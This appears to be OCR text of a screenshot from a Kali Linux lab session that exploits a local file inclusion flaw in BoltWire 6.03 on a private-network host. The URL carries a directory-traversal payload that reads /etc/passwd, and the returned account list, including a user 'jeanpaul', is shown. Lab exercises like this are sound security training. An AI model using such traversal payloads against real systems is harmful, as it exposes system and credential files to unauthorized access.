 xploit - Goog
BoltWire 6.03 - Local Fi
Index of /app/config
BoltWire
New Tab
192.168.138.137:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
WELCOME REGISTER SETUP? ADMIN
search | print | logout
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin